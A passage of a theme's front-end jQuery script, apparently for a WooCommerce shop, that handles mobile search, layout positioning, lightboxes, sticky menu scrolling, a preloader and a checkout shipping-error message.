    "use strict";
    return $attr !== undefined;

}

jQuery(document).ready(function () {
    "use strict";


    var windowsize = jQuery(window).width();

    if (windowsize < 992) {
        var form = jQuery("#searchform");
        var finput = form.find(".form-control").first();
        var fsubmit = form.find("button").first();
        var isOpen = false;

        fsubmit.on("click", function (e) {
            e.preventDefault();

            if (isOpen) {

                if (finput.val() === "" || finput.val() === finput.attr("placeholder") || finput.val() === " ") {
                    isOpen = false;
                    finput.css("visibility", "hidden");

                } else {
                    form.submit();
                }

            } else {


                finput.css("visibility", "visible");
                isOpen = true;
            }

            return false;
        });
    }


    // parse price woocommerce
    jQuery('span.wc_price').each(function () {
        var $this = $(this);
        $this.html($this.html().replace('.', '<span>.') + '</span>');
    })


    // set nav position
    jQuery(".navbar-nav").each(function () {
        var $this = jQuery(this);
        $this.css($this.data("type"), $this.data("pos"));
    })

    // set logo position
    jQuery(".navbar-brand, .small-brand, .mobile-brand").each(function () {
        var $this = jQuery(this);

        $this.css({
            "position": "absolute",
            "left": "50%",
            "margin-left": (-$this.data("width") / 2),
            "top": $this.data("top")
        });

    })

    // set background image
    jQuery(".full-width-photo, .section > .inner").each(function () {
        var $this = jQuery(this);

        var image = "none";

        if (validateDataAttr($this.data("image"))) {
            image = "url(" + $this.data("image") + ")";
            $this.css("background-image", image);
        }

        $this.css("background-attachment", $this.data("scroll")).css("padding-top", $this.data("topspace") + "px").css("padding-bottom", $this.data("bottomspace") + "px");
    })


    if ((jQuery().Isotope)) {

        // single product thumbnails list

        var $imgContainer = $('ul.products.main-prodlist'), // object that will keep track of options
            isotopeOptions = {}, // defaults, used if not explicitly set in hash
            defaultOptions = {
                itemSelector: 'li.product',
                layoutMode: 'sloppyMasonry',
                resizable: false, // disable normal resizing
                // set columnWidth to a percentage of container width
                masonry: {}
            };


        $(window).smartresize(function () {
            $imgContainer.isotope({
                // update columnWidth to a percentage of container width
                masonry: {}
            });
        });

        // set up Isotope
        $imgContainer.isotope(defaultOptions, function () {

            // fix for height dynamic content
            setTimeout(function () {
                $imgContainer.isotope('reLayout');
            }, 1000);

        });
    }


    // init prettyphoto
    jQuery("a[data-rel^='prettyPhoto']").prettyPhoto({
        deeplinking: false,
        social_tools: " ",
        hook: 'data-rel',
        animation_speed: 'fast', /* fast/slow/normal */
        slideshow: 5000, /* false OR interval time in ms */
        autoplay_slideshow: false, /* true/false */
        opacity: 0.75, /* Value between 0 and 1 */
        overlay_gallery: false,
        show_title: true, /* true/false */
        allow_resize: true, /* Resize the photos bigger than viewport. true/false */
        counter_separator_label: '/', /* The separator for the gallery counter 1 "of" 2 */
        theme: 'pp_default', /* pp_default / light_rounded / dark_rounded / light_square / dark_square / facebook */
        horizontal_padding: 20 /* The padding on each side of the picture */
    });


    // enable HTML5 placeholder behavior for browsers that aren’t trying hard enough yet
    jQuery('input, textarea').placeholder();

});


function scrollToTop(i) {
    "use strict";
    if (i == 'show') {
        if (jQuery(this).scrollTop() != 0) {
            jQuery('#toTop').fadeIn();
        } else {
            jQuery('#toTop').fadeOut();
        }
    }
    if (i == 'click') {
        jQuery('#toTop').click(function () {
            jQuery('body,html').animate({scrollTop: 0}, 600);
            return false;
        });
    }
}

// scroll top button
jQuery(document).ready(function () {
    "use strict";
    scrollToTop('click');
});


jQuery(window).scroll(function () {
    "use strict";
    scrollToTop('show');
});

jQuery(document).ready(function () {
    // init rounded image
    jQuery(".roundedImg").each(function () {
        var $this = jQuery(this);
        var imgpath = $this.find("img").attr("src");
        $this.css("background-image", "url(" + imgpath + ")");

        var $sizeImg = $this.data("size");
        if (validateDataAttr($sizeImg)) {
            var size = $sizeImg;

            $this.css({
                width: size,
                height: size
            });
        }
    })
});

jQuery(document).ready(function () {
    "use strict";
    /* rotate text */
    if (jQuery().arctext) {
        jQuery(".curved").each(function () {
            var $this = jQuery(this);

            var radius = $this.data("radius");
            var direction = $this.data("direction");

            if ((validateDataAttr(radius)) && (validateDataAttr(direction))) {
                jQuery($this).arctext({
                    radius: radius,
                    dir: direction,
                    // 1: curve is down,
                    // -1: curve is up
                    rotate: true
                    // if true each letter should be rotated.
                })
            }
        })
    }

    // ini tooltips
    jQuery("[data-toggle='tooltip']").tooltip();

    // responsive video
    jQuery(".videoFrameContainer").fitVids();

    // faq page

    if (jQuery('#faq1').length > 0) {
        jQuery('#faq1').affix({
            offset: {top: jQuery('#faq1').offset().top - 30}
        });
    }


    jQuery('.faqMenu a').bind('click', function (e) {
        e.preventDefault();
        jQuery('html, body').animate({
            scrollTop: jQuery(this.hash).offset().top
        }, 300);
    });


    // preloader
    if (jQuery().queryLoader2) {
        jQuery("body.preloader").queryLoader2({
            backgroundColor: "#fff",	 //Background color of the loader (in hex).
            barColor: "#584A41",	 //Background color of the bar (in hex).
            barHeight: 3,	 //Height of the bar in pixels. Default: 1
            deepSearch: true,	 //Set to true to find ALL images with the selected elements. If you don't want queryLoader to look in the children, set to false. Default: true.
            percentage: true,	 //Set to true to enable percentage visualising. Default is false.
            completeAnimation: "fade", //Set the animation type at the end. Options: "grow" or "fade". Default is "fade".
            onComplete: function () {
                jQuery("#ct_preloader").fadeOut(600);
            }
        });
    }


})

// sticky menu + scroll to section init

function setScrollOffset() {
    "use strict";
    var windowsize = jQuery(window).width();
    if (windowsize < 985) {
        return 0;
    }
    // return 248;

    if (jQuery(".navbar.navbar-default").hasClass("full-sticky-menu")) {
        return 85;
    }

    return 0;
}

function menuSticky(i) {
    "use strict";
    if (i == 'click') {

        jQuery(".full-sticky-menu").sticky({
            topSpacing: 0
        });

        jQuery('.nav.navbar-nav li a').click(function () {

            // if mobile and menu open - hide it after click
            var $togglebtn = jQuery(".navbar-toggle")

            if (!($togglebtn.hasClass("collapsed")) && ($togglebtn.is(":visible"))) {
                jQuery(".navbar-toggle").trigger("click");
            }

            var $this = jQuery(this);

            var content = $this.attr('href');

            if (content.search("/#") >= 0) {
                content = content.replace('/', '');
            } else {
                return true;
            }

            var myUrl = content.match(/^#([^\/]+)$/i);

            var windowsize = jQuery(window).width();
            var posFix = 0;
            if (windowsize > 985) {
                if (jQuery('.sticky-wrapper').length > 0) {
                    posFix = parseInt(jQuery('.sticky-wrapper').height() - 270);
                }
            }

            if (jQuery(content).length > 0) {
                if (myUrl) {
                    var goPosition = jQuery(content).offset().top - setScrollOffset() - posFix;

                    jQuery('html,body').stop().animate({scrollTop: goPosition}, 1000, 'easeInOutExpo', function () {
                        if (jQuery(".navbar.navbar-default").hasClass("full-sticky-menu")) {
                            $this.closest("li").addClass("active");
                        }
                    });


                } else {
                    window.location = content;

                }
                return false;
            }
        });
    }

    if (i == 'scroll') {
        var menuEl, mainMenu = jQuery(".full-sticky-menu .nav.navbar-nav"),
            mainMenuHeight = mainMenu.outerHeight() + 500;
        var menuElements = mainMenu.find('a');

        var scrollElements = menuElements.map(function () {

            var content = jQuery(this).attr("href");
            if (content.search("/#") >= 0) {
                content = content.replace('/', '');
            }

            var myUrl = content.match(/^#([^\/]+)$/i);

            if (myUrl) {

                var item = jQuery(content);
                if (item.length) {
                    return item;
                }

            }
        });

        var fromTop = jQuery(window).scrollTop() + mainMenuHeight;

        var currentEl = scrollElements.map(function () {
            if (jQuery(this).offset().top < fromTop) {
                return this;
            }
        });

        currentEl = currentEl[currentEl.length - 1];
        var id = currentEl && currentEl.length ? currentEl[0].id : "";
        if (menuEl !== id) {
            menuElements.parent().removeClass("active").end().filter("[href='/#" + id + "']").parent().addClass("active");
        }
    }
}

jQuery(document).ready(function () {

    if (jQuery('body').hasClass('home')) {
        // remove active class for onepager menu items
        jQuery(".nav.navbar-nav li a[href*='/#']").each(function () {
            jQuery(this).parent().removeClass("active");
            jQuery(this).attr('href', "/" + jQuery(this).attr('href').split("/").pop());
        });
    }


    /* clickable main parent item menu */
    jQuery(".nav.navbar-nav li.dropdown > .dropdown-toggle").removeAttr("data-toggle data-target");


});
jQuery(window).load(function () {
    "use strict";
    menuSticky('click');

});

jQuery(window).scroll(function () {
    "use strict";
    menuSticky('scroll');
});


/* ======================== */
/* ==== MAGNIFIC POPUP ==== */

if (jQuery().magnificPopup) {

    jQuery(".popup-iframe").magnificPopup({
        disableOn: 700,
        type: 'iframe',
        mainClass: 'mfp-fade',
        removalDelay: 160,
        preloader: false,
        fixedContentPos: false
    });

    jQuery('.imgpopup').magnificPopup({
        type: 'image',
        closeOnContentClick: true,
        closeBtnInside: false,
        fixedContentPos: false,
        mainClass: 'mfp-fade', // class to remove default margin from left and right side
        image: {
            verticalFit: true
        }
    });
}

jQuery('body').on('click', '.cart-collaterals .checkout-button', function (e) {

    if (!jQuery('.cart-collaterals .cart_totals').hasClass('calculated_shipping')) {
        if (jQuery('.ct_shipping_calculator .shipping-calculator-form').is(':hidden') ||
            jQuery('.ct_shipping_calculator .shipping-calculator-form select[name=calc_shipping_country]').val().length == 0) {

            ct_woocommerce_cart_shipping_error();
            $('html, body').animate({scrollTop: 0}, '300');
        }

        ct_woocommerce_cart_shipping_error();
        $('html, body').animate({scrollTop: 0}, '300');
        return false;
    }

});

function ct_woocommerce_cart_shipping_error(){
    var woo_error = "";

    if (jQuery('.woocommerce').children('.woocommerce-error').length == 0) {
        woo_error += "<ul class = 'woocommerce-error' role = 'alert'>";
        woo_error += "<li>Calculate Shipping</li>";
        woo_error += "</ul>";

        if (jQuery('.woocommerce .woocommerce-error li:contains("Calculate Shipping")').length == 0) {
            jQuery('.woocommerce').prepend(woo_error);
        }

        $('html, body').animate({scrollTop: 0}, '300');
    } else {
        woo_error += "<li>Calculate Shipping</li>";

        if (jQuery('.woocommerce .woocommerce-error li:contains("Calculate Shipping")').length == 0) {
            jQuery('.woocommerce .woocommerce-error').append(woo_error);
        }

        $('html, body').animate({scrollTop: 0}, '300');
    }
}